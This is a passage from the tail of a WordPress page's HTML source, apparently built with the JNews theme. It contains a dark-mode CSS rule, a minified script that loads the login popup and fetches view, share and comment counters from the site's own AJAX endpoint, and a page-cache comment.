					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 21:59:56 -->